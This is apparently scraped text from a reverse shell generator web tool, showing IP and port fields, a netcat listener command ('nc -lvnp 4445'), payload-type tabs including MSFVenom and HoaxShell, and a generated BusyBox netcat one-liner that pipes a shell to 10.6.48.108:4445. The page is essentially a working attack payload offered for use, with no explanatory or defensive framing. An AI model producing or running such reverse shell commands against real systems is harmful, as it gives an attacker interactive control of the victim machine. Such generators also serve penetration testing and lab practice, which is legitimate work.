 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.6.48.108
Port 4445 +1
Listener Advanced
🚀 nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name busy Show Advanced
BusyBox nc -e
🚀 busybox nc 10.6.48.108 4445 -e sh